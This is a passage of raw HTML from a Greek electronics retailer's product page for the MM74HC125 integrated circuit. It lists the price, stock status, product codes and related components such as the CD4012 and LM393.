Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-mm74hc125/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11070/" class="wd-last-link">
Ολοκληρωμένα				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Ολοκληρωμένο MM74HC125				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-33%ce%ba%cf%89/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-33%ce%ba%cf%89/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Αντιστάσεις Άνθρακος 1/2W 33ΚΩ" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33002-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33002-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33002-300x300.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-33002.jpg 360w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%ac%ce%bd%ce%b8%cf%81%ce%b1%ce%ba%ce%bf%cf%82-1-2w-33%ce%ba%cf%89/" class="wd-entities-title">
Αντιστάσεις Άνθρακος 1/2W 33ΚΩ					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,02</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%ba%ce%bd%cf%89%cf%84%ce%ad%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%bc%ce%b9%ce%ba%ce%bf%ce%af-500v-3n9/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%ba%ce%bd%cf%89%cf%84%ce%ad%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%bc%ce%b9%ce%ba%ce%bf%ce%af-500v-3n9/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Πυκνωτές Κεραμικοί 500V 3n9" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7178-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7178-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-7178-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%ba%ce%bd%cf%89%cf%84%ce%ad%cf%82-%ce%ba%ce%b5%cf%81%ce%b1%ce%bc%ce%b9%ce%ba%ce%bf%ce%af-500v-3n9/" class="wd-entities-title">
Πυκνωτές Κεραμικοί 500V 3n9					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,05</bdi></span>					</span></div></div></div></div></div></div><div id="product-25216" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-25216 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-150x142.jpg" data-thumb-alt="Ολοκληρωμένο MM74HC125" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg"><img loading="lazy" width="1161" height="1096" src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg" class="wp-post-image wp-post-image" alt="Ολοκληρωμένο MM74HC125" title="1SN01251-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg" data-large_image_width="1161" data-large_image_height="1096" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329.jpg 1161w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-300x283.jpg 300w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-1024x967.jpg 1024w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-768x725.jpg 768w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31329-150x142.jpg 150w" sizes="(max-width: 1161px) 100vw, 1161px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Ολοκληρωμένο MM74HC125</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,20</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="25216" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="25216" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
1SN01251			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode_23"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Barcode					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/barcode_23/01sn00741252/" rel="tag">01SN00741252</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/mm-74hc125/" rel="tag">MM-74HC125</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-752" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12361 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12361"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-%ce%b1%cf%80%ce%bb%ce%ae-40%cf%80/" class="product-image-link" tabindex="-1" aria-label="Βάση Ολοκληρωμένου Απλή 40Π">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βάση Ολοκληρωμένου Απλή 40Π" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6199-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6199-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6199-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/?add-to-cart=12361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12361" data-product_sku="1X100400" aria-label="Προσθήκη στο καλάθι: &ldquo;Βάση Ολοκληρωμένου Απλή 40Π&rdquo;" rel="nofollow" data-success_message="&ldquo;Βάση Ολοκληρωμένου Απλή 40Π&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12361" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-%ce%b1%cf%80%ce%bb%ce%ae-40%cf%80/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12361"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12361" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="12361" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-%ce%b1%cf%80%ce%bb%ce%ae-40%cf%80/">Βάση Ολοκληρωμένου Απλή 40Π</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11479 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11479"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4012/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο CD4012">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο CD4012" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31127-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31127-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31127-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/?add-to-cart=11479" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11479" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11479" data-product_sku="1CD04012" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο CD4012&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο CD4012&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11479" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4012/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11479"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11479" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="11479" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4012/">Ολοκληρωμένο CD4012</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,30</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12582 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12582"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-lm393-n/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο LM393 N">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο LM393 N" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31211-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31211-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31211-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-mm74hc125/?add-to-cart=12582" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12582" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12582" data-product_sku="1LM03930" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο LM393 N&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο LM393 N&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12582" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-lm393-n/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12582"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12582" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="141fdd894c" data-product-id="12582" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
